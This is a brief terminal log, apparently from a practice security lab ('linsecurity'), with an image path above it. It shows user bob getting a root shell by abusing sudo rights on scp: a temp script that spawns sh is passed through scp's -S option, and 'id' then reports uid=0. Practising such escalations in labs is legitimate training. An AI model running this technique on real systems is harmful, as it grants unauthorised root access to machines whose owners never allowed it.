 bob@linsecurity:~$ TF=$(mktemp)
bob@linsecurity:~$ echo 'sh 0<&2 1>&2' > $TF
bob@linsecurity:~$ chmod +x "$TF"
bob@linsecurity:~$ ls
bob@linsecurity:~$ ls -al
total 36
drwxr-xr-x 4 bob  bob  4096 Jan 11 08:35 .
drwxr-xr-x 5 root root 4096 Jul  9  2018 ..
-rw------- 1 root root   16 Jan 11 07:52 .bash_history
-rw-r--r-- 1 bob  bob   220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 bob  bob  3771 Apr  4  2018 .bashrc
drwx------ 2 bob  bob  4096 Jul  9  2018 .cache
-rw-rw-r-- 1 bob  bob     0 Jul  9  2018 .cloud-locale-test.skip
drwx------ 3 bob  bob  4096 Jul  9  2018 .gnupg
-rw------- 1 bob  bob    38 Jan 11 08:35 .lesshst
-rw-r--r-- 1 bob  bob   807 Apr  4  2018 .profile
bob@linsecurity:~$ sudo scp -S $TF x y:
# id
uid=0(root) gid=0(root) groups=0(root)
#
REEBUF